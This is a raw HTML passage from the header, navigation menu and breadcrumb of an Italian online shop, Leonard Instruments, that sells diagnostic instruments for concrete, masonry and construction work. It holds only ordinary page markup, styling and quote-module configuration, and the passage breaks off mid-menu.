                                                    <a href="" target="_blank">150€</a>
                    </div>
    </div>
<!-- aopromotionbarmodule Block -->


<style>
    #header .promotionbarpro-block {

        
            background-image: linear-gradient(-90deg, #f7902d, #ff390c);

            }
            #header .promotionbarpro-block span {
            color: #ffffff;
        }
                #header .promotionbarpro-block a {
            background: #29bbd4;
        }
        #header .promotion-countdown span {
            background: #29bbd4;
        }
                #header .promotionbarpro-block a:hover {
            background: #00ffff;
        }
                #header .promotionbarpro-block a {
            border: 2px solid #29bbd4;
        }
                #header .promotionbarpro-block a:hover {
            border: 2px solid #00ffff;
        }
                #header .promotionbarpro-block a {
            color: #ffffff;
        }
        #header .promotion-countdown span {
            color: #ffffff;
        }
                #header .promotionbarpro-block a:hover {
            color: #000000;
        }
        #header .promotionbarpro-block a{
                    border-radius: 0;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            }
</style>



<script>

        var promoelement = document.getElementById("promotionbar_block");
    var hidepromo = document.getElementById("hide_promo");
    hidepromo.addEventListener("click", hideStickyPromo);

    function hideStickyPromo() {
        promoelement.classList.add("hide")
    }

</script>


  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

			<span class="shop-phone contact_link">
			<a href="https://www.leonardinstruments.it/shop/contattaci">Contatto</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Telefono:</span>
			<strong><a href="tel:3478113965">3478113965</a></strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">E-mail:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6c%65%6f%6e%61%72%64%69%6e%73%74%72%75%6d%65%6e%74%73.%69%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6c;&#x65;&#x6f;&#x6e;&#x61;&#x72;&#x64;&#x69;&#x6e;&#x73;&#x74;&#x72;&#x75;&#x6d;&#x65;&#x6e;&#x74;&#x73;&#x2e;&#x69;&#x74;</a></strong>
		</span>
	

  </div>
</div>


            <script language="javascript" type="text/javascript">
    var token_askaquotemodule = "8b01fdd0fbb8d4ec50823245232267be";
    var option_show_captcha = "0";
    var check_id_customer = "0";
    var ss_id = "c6f3e515647353525e96acf6422e91b5";
    var url_php = "https://www.leonardinstruments.it/shop/";
    var sign_currency = "€";
    var option_addtocart = "0";
    var success = "La tua richiesta di preventivo è stata completata, grazie.";
    var quote_l = "Preventivi";
    var empty_l = "(empty)";
    var product_l = "prodotto";
    var products_l = "prodotti";
    var cart_total_l = "Totale carrello:";
    var table_header_sku = "SKU:";
    var table_header_Total_2 = "Totale:";
    var x_l = "x";
    var success_message = "Il tuo messaggio è stato inviato con successo al nostro team.";
    var click_ask_success = "Prodotto aggiunto con successo al tuo preventivo!";
    var no_product_in_quote = "Nessun prodotto nel preventivo";
    var check_vs = "1";
</script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:600" rel="stylesheet">
<link href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" rel="stylesheet">
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">

<div class="ask_quote td_quote_top  hookdisplayNav2">
	<div class = "td_ask_quote">
		<div class = "quotes" >
			<a  href = "https://www.leonardinstruments.it/shop/module/askforaquotemodul/quotes" style = "font-size:17px;cursor:pointer;" class="td_cart_quote" >
				<i id="bag" class="ion-bag"></i>
			</a>
								<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id= "0">0</span>
					
		</div>
	<span class = "block_quotes td_block_quotes">
		<div class="quotes_cart_block td_quotes_cart_block" id="box-body"  style="display:none"  >
    		<div class = "quote_body td_quote_body">
    							
    								<div class="td_quotes-cart-prices quotes-cart-prices">
						<span class="td_total" style="float: left;width: 50px;font-weight: 700;">Totale:</span>
						<span class="quotes-cart-total td_total" style = "float:right;">
							0,00 €
						</span>
					</div>
	                				
    		</div>
    		<div class = "quote_button check_box td_quote_button">
				<div class = "btn_quote check_box td_btn_quote">
					<a class = "btn btn-default_mine td_view_list" href= "https://www.leonardinstruments.it/shop/module/askforaquotemodul/quotes" >
						Visualizza elenco
					</a>
				</div>
			</div>
    	</div>
		
    </span>
	</div>
</div>
	<div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://www.leonardinstruments.it/shop/account" title="Accedi al tuo account cliente" rel="nofollow">Accedi</a></li>
			<li><a href="https://www.leonardinstruments.it/shop/login?create_account=1" title="Accedi al tuo account cliente" rel="nofollow">Crea un account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Benvenuto,</span>
					<a class="account" href="https://www.leonardinstruments.it/shop/account" title="Accedi al tuo account cliente" rel="nofollow">Accedi</a>

			<span class="or">o</span>

			<a class="account" href="https://www.leonardinstruments.it/shop/login?create_account=1" title="Accedi al tuo account cliente" rel="nofollow">Crea un account</a>
			</div>


  </div>
</div>        
                
                
                                
                    
                    
                
                    
                    
                    
                
                
    
                
                
                
                

                
                            
        
        
        
        
                    
                                        


                <p><img src="https://www.leonardinstruments.it/shop/img/cms/00.png" alt="Distributore Autorizzato" width="159" height="30" style="float: left;" /></p>
    
            
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://www.leonardinstruments.it/shop/">
                  <img class="logo img-responsive" src="https://www.leonardinstruments.it/shop/img/leonard-instruments-logo-1603710218.jpg" alt="Leonard Instruments">
                </a>
                    </div>
		<script language="javascript" type="text/javascript">
    var token_askaquotemodule = "8b01fdd0fbb8d4ec50823245232267be";
    var option_show_captcha = "0";
    var check_id_customer = "0";
    var ss_id = "c6f3e515647353525e96acf6422e91b5";
    var url_php = "https://www.leonardinstruments.it/shop/";
    var sign_currency = "€";
    var option_addtocart = "0";
    var success = "La tua richiesta di preventivo è stata completata, grazie.";
    var quote_l = "Preventivi";
    var empty_l = "(empty)";
    var product_l = "prodotto";
    var products_l = "prodotti";
    var cart_total_l = "Totale carrello:";
    var table_header_sku = "SKU:";
    var table_header_Total_2 = "Totale:";
    var x_l = "x";
    var success_message = "Il tuo messaggio è stato inviato con successo al nostro team.";
    var click_ask_success = "Prodotto aggiunto con successo al tuo preventivo!";
    var no_product_in_quote = "Nessun prodotto nel preventivo";
    var check_vs = "1";
</script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:600" rel="stylesheet">
<link href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" rel="stylesheet">
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">

<div class="ask_quote td_quote_top  hookdisplayTop">
	<div class = "td_ask_quote">
		<div class = "quotes" >
			<a  href = "https://www.leonardinstruments.it/shop/module/askforaquotemodul/quotes" style = "font-size:17px;cursor:pointer;" class="td_cart_quote" >
				<i id="bag" class="ion-bag"></i>
			</a>
								<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id= "0">0</span>
					
		</div>
	<span class = "block_quotes td_block_quotes">
		<div class="quotes_cart_block td_quotes_cart_block" id="box-body"  style="display:none"  >
    		<div class = "quote_body td_quote_body">
    							
    								<div class="td_quotes-cart-prices quotes-cart-prices">
						<span class="td_total" style="float: left;width: 50px;font-weight: 700;">Totale:</span>
						<span class="quotes-cart-total td_total" style = "float:right;">
							0,00 €
						</span>
					</div>
	                				
    		</div>
    		<div class = "quote_button check_box td_quote_button">
				<div class = "btn_quote check_box td_btn_quote">
					<a class = "btn btn-default_mine td_view_list" href= "https://www.leonardinstruments.it/shop/module/askforaquotemodul/quotes" >
						Visualizza elenco
					</a>
				</div>
			</div>
    	</div>
		
    </span>
	</div>
</div>
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css">
 <div class="td_dp_popup" id="dp_popup">
        <div class="clearfix">
            <div class="td_content_popup content_popup">
            <div class="td_popup-header popup-header">
                <h3 class="modal-title h6 text-xs-center" id="myModalLabel">
                    <i class="fa fa-check"></i>
                    Prodotto aggiunto con successo al modulo preventivo!
                </h3>
                <button id="close" class="td_close" >
                    <span aria-hidden="true">×</span>
                </button>
              </div>
                
                <div class="div_button" >
                    <div class="td_infor_product infor_product">
                        
                    </div>
                    <div class="td_ppooppuupp">
                        <p  class = "td_right_popup" >Ci sono
                            <span class="td_number_items"></span>
                            articoli nel tuo preventivo.
                        </p>
                                                    <p class="quotes-cart-total col-xs-12 col-lg-6 td_right_popup td_total td_total_popup" style = "text-align:left;width:43%;display:block;float:left;">Prezzi totali: 
                                <span class="td_price_popup"></span>
                            </p>
                                            </div>
                    <div class="td_button_popup">
                        <span class="back_shopping btn btn-secondary button_cancel_popup td_button_cancel_popup">
                            <span class="continue">
                                Continua la navigazione
                            </span>
                        </span>
                        <a class="btn btn-primary button_detail_quote td_button_detail_quote" href="https://www.leonardinstruments.it/shop/module/askforaquotemodul/quotes" rel="nofollow"><span class="go_to">
                                <i class="fa fa-check"></i> Vai al dettaglio preventivo
                            </span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="td_background_popup background_popup"></div>
<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down catalog_mode_search">
	<div id="search_widget" data-search-controller-url="//www.leonardinstruments.it/shop/ricerca">
		<form method="get" action="//www.leonardinstruments.it/shop/ricerca">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Cerca</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu container" id="top-menu" data-depth="0">

					<li class="home_icon"><a href="https://www.leonardinstruments.it/shop/"><i class="icon-home"></i><span>Home</span></a></li>
		
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item sf-with-ul"
                href="https://www.leonardinstruments.it/shop/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_58363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Prodotti
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_58363">
                
          <ul class="top-menu container"  data-depth="1">

		
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item dropdown-submenu sf-with-ul"
                href="https://www.leonardinstruments.it/shop/10-indagini-su-calcestruzzo-armato" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_98197" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Indagini su Calcestruzzo Armato
              </a>
                            <div  class="collapse" id="top_sub_menu_98197">
                
          <ul class="top-menu container"  data-depth="2">

		
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/22-pacometri" data-depth="2"
                              >
                                Pacometri
              </a>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/172-pull-out" data-depth="2"
                              >
                                Pull-Out
              </a>
                          </li>
                    <li class="category" id="category-24">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/24-sclerometri" data-depth="2"
                              >
                                Sclerometri
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/40-ultrasuoni-per-calcestruzzo" data-depth="2"
                              >
                                Ultrasuoni per Calcestruzzo
              </a>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item sf-with-ul"
                href="https://www.leonardinstruments.it/shop/169-prelievo-in-opera-di-calcestruzzo-carotatrici" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_56966" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Prelievo in Opera di Calcestruzzo (Carotatrici)
              </a>
                            <div  class="collapse" id="top_sub_menu_56966">
                
          <ul class="top-menu container"  data-depth="3">

		
                    <li class="category current " id="category-174">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici" data-depth="3"
                              >
                                Accessori, Utensilerie Varie e Supporti per Carotatrici
              </a>
                          </li>
              </ul>
    
				              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/173-prelievo-in-opera-provini-di-acciaio" data-depth="2"
                              >
                                Prelievo in Opera Provini di Acciaio
              </a>
                          </li>
                    <li class="category" id="category-175">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/175-analisi-chimica-su-calcestruzzo" data-depth="2"
                              >
                                Analisi Chimica su Calcestruzzo
              </a>
                          </li>
              </ul>
    
				              </div>
                          </li>
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item dropdown-submenu sf-with-ul"
                href="https://www.leonardinstruments.it/shop/11-indagini-su-muratura-" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_84832" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Indagini su Muratura
              </a>
                            <div  class="collapse" id="top_sub_menu_84832">
                
          <ul class="top-menu container"  data-depth="2">

		
                    <li class="category" id="category-176">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/176-troncatrici-per-prove-con-martinetti-piatti" data-depth="2"
                              >
                                Troncatrici per Prove con Martinetti Piatti
              </a>
                          </li>
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/28-kit-oleodinamico-e-set-di-martinetti-piatti-" data-depth="2"
                              >
                                Kit Oleodinamico e Set di Martinetti Piatti
              </a>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/171-sclerometro-per-giunti-di-malta" data-depth="2"
                              >
                                Sclerometro per giunti di malta
              </a>
                          </li>
                    <li class="category" id="category-177">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/177-deformometro-removibile-in-acciaio" data-depth="2"
                              >
                                Deformometro Removibile in Acciaio
              </a>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/179-centralina-di-acquisizione-test-martinetti-piatti" data-depth="2"
                              >
                                Centralina di Acquisizione Test Martinetti Piatti
              </a>
                          </li>
                    <li class="category" id="category-180">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/180-accessori-e-utensilerie-varie-per-prove-su-muratura" data-depth="2"
                              >
                                Accessori e Utensilerie Varie per Prove su Muratura
              </a>
                          </li>
              </ul>
    
				              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.leonardinstruments.it/shop/17-prove-di-carico-statiche" data-depth="1"
                              >
                                Prove di Carico Statiche
              </a>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.leonardinstruments.it/shop/15-indagini-su-pali-di-fondazione-" data-depth="1"
                              >
                                Indagini su Pali di Fondazione
              </a>
                          </li>
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.leonardinstruments.it/shop/13-indagini-su-roccia-" data-depth="1"
                              >
                                Indagini su Roccia
              </a>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.leonardinstruments.it/shop/12-indagini-su-legno-" data-depth="1"
                              >
                                Indagini su Legno
              </a>
                          </li>
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.leonardinstruments.it/shop/14-indagini-georadar-" data-depth="1"
                              >
                                Indagini Georadar
              </a>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item dropdown-submenu sf-with-ul"
                href="https://www.leonardinstruments.it/shop/20-monitoraggi-e-acquisizione-dati" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_54470" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Monitoraggi e Acquisizione Dati
              </a>
                            <div  class="collapse" id="top_sub_menu_54470">
                
          <ul class="top-menu container"  data-depth="2">

		
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/30-micrometri" data-depth="2"
                              >
                                Micrometri
              </a>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/31-manometri" data-depth="2"
                              >
                                Manometri
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/32-distanziometri" data-depth="2"
                              >
                                Distanziometri
              </a>
                          </li>
                    <li class="category" id="category-33">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/33-cercaservizi" data-depth="2"
                              >
                                Cercaservizi
              </a>
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/34-livelle-e-misuratori-laser" data-depth="2"
                              >
                                Livelle e Misuratori Laser
              </a>
                          </li>
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/37-videoispezioni" data-depth="2"
                              >
                                Videoispezioni
              </a>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/38-cercafughe" data-depth="2"
                              >
                                Cercafughe
              </a>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/39-analisi-tenuta" data-depth="2"
                              >
                                Analisi Tenuta
              </a>
                          </li>
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/46-temperatura-e-umidita" data-depth="2"
                              >
                                Temperatura E Umidità
              </a>
                          </li>
              </ul>
    
				              </div>
                          </li>
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item dropdown-submenu sf-with-ul"
                href="https://www.leonardinstruments.it/shop/19-topografia" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27583" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Topografia
              </a>
                            <div  class="collapse" id="top_sub_menu_27583">
                
          <ul class="top-menu container"  data-depth="2">

		
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/18-3d-scanning" data-depth="2"
                              >
                                3D Scanning
              </a>
                          </li>
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/21-droni" data-depth="2"
                              >
                                Droni
              </a>
                          </li>
              </ul>
    
				              </div>
                          </li>
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item dropdown-submenu sf-with-ul"
                href="https://www.leonardinstruments.it/shop/29-strumenti-per-edilizia" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_15173" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Strumenti Per Edilizia
              </a>
                            <div  class="collapse" id="top_sub_menu_15173">
                
          <ul class="top-menu container"  data-depth="2">

		
                    <li class="category" id="category-23">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/23-troncatrici" data-depth="2"
                              >
                                Troncatrici
              </a>
                          </li>
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/27-levigatrici" data-depth="2"
                              >
                                Levigatrici
              </a>
                          </li>
                    <li class="category" id="category-25">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/25-carotatrici" data-depth="2"
                              >
                                Carotatrici
              </a>
                          </li>
                    <li class="category" id="category-26">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/26-scanalatrici" data-depth="2"
                              >
                                Scanalatrici
              </a>
                          </li>
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/35-seghe-circolari" data-depth="2"
                              >
                                Seghe Circolari
              </a>
                          </li>
                    <li class="category" id="category-36">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/36-aspiratori-a-scuotimento-" data-depth="2"
                              >
                                Aspiratori a Scuotimento
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/42-miscelatori" data-depth="2"
                              >
                                Miscelatori
              </a>
                          </li>
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/43-demolitori" data-depth="2"
                              >
                                Demolitori
              </a>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/44-compattazione-calcestruzzo" data-depth="2"
                              >
                                Compattazione Calcestruzzo
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/45-misurazioni" data-depth="2"
                              >
                                Misurazioni
              </a>
                          </li>
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/182-strumenti-e-attrezzature-per-laboratori-di-cantiere" data-depth="2"
                              >
                                Strumenti e Attrezzature per Laboratori di Cantiere
              </a>
                          </li>
                    <li class="category" id="category-183">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/183-tassellatori" data-depth="2"
                              >
                                Tassellatori
              </a>
                          </li>
                    <li class="category" id="category-184">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/184-avvitatori" data-depth="2"
                              >
                                avvitatori
              </a>
                          </li>
              </ul>
    
				              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.leonardinstruments.it/shop/16-prove-di-estrazione" data-depth="1"
                              >
                                Prove di Estrazione
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.leonardinstruments.it/shop/47-termocamere" data-depth="1"
                              >
                                Termocamere
              </a>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item dropdown-submenu sf-with-ul"
                href="https://www.leonardinstruments.it/shop/51-noleggio-attrezzature" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_43272" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Noleggio Attrezzature
              </a>
                            <div  class="collapse" id="top_sub_menu_43272">
                
          <ul class="top-menu container"  data-depth="2">

		
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/52-noleggio-a-caldo" data-depth="2"
                              >
                                Noleggio a Caldo
              </a>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/53-noleggio-a-freddo" data-depth="2"
                              >
                                Noleggio a Freddo
              </a>
                          </li>
              </ul>
    
				              </div>
                          </li>
                    <li class="category" id="category-170">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.leonardinstruments.it/shop/170-outlet-occasioni" data-depth="1"
                              >
                                Outlet Occasioni
              </a>
                          </li>
                    <li class="category" id="category-181">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.leonardinstruments.it/shop/181-strumenti-e-attrezzature-per-laboratori" data-depth="1"
                              >
                                Strumenti e Attrezzature per Laboratori
              </a>
                          </li>
              </ul>
    
																								              </div>
                          </li>
                    <li class="link" id="lnk-nuovi-arrivi">
                          <a
                class="dropdown-item"
                href="http://www.leonardinstruments.it/shop/nuovi-prodotti" data-depth="0"
                              >
                                Nuovi Arrivi
              </a>
                          </li>
                    <li class="link" id="lnk-promo">
                          <a
                class="dropdown-item"
                href="http://www.leonardinstruments.it/shop/offerte" data-depth="0"
                              >
                                Promo
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/content/4-chi-siamo" data-depth="0"
                              >
                                Chi siamo
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/content/6-spedizioni" data-depth="0"
                              >
                                Spedizioni
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-7">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/content/7-resi" data-depth="0"
                              >
                                Resi
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-8">
                          <a
                class="dropdown-item"
                href="https://www.leonardinstruments.it/shop/content/8-garanzia" data-depth="0"
                              >
                                Garanzia
              </a>
                          </li>
                    <li class="link" id="lnk-servizi-diagnostici">
                          <a
                class="dropdown-item"
                href="https://leonardengineering.it/" data-depth="0"
                              >
                                Servizi Diagnostici
              </a>
                          </li>
                    <li class="link" id="lnk-contatti">
                          <a
                class="dropdown-item"
                href="http://www.leonardinstruments.it/shop/contattaci" data-depth="0"
                              >
                                Contatti
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

                          
      <section id="wrapper">
        
        <div class="container">
			
										
			<div class="row">
			  			  
				<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.leonardinstruments.it/shop/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.leonardinstruments.it/shop/10-indagini-su-calcestruzzo-armato">
            <span itemprop="name">Indagini su Calcestruzzo Armato</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.leonardinstruments.it/shop/169-prelievo-in-opera-di-calcestruzzo-carotatrici">
            <span itemprop="name">Prelievo in Opera di Calcestruzzo (Carotatrici)</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.leonardinstruments.it/shop/174-accessori-utensilerie-varie-e-supporti-per-carotatrici">
            <span itemprop="name">Accessori, Utensilerie Varie e Supporti per Carotatrici</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
			  
			  
			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  



<div class="block-categories block">
		<div class="h6 text-uppercase facet-label">
		<a href="https://www.leonardinstruments.it/shop/2-prodotti" title="Prodotti">Prodotti</a>
	</div>

    <div class="block_content">
		<ul class="tree dhtml">
			
  <li id="cat_id_14" class="Indagini Georadar"><a href="https://www.leonardinstruments.it/shop/14-indagini-georadar-" >Indagini Georadar</a></li><li id="cat_id_10" class="Indagini su Calcestruzzo Armato"><a href="https://www.leonardinstruments.it/shop/10-indagini-su-calcestruzzo-armato" >Indagini su Calcestruzzo Armato</a><ul>
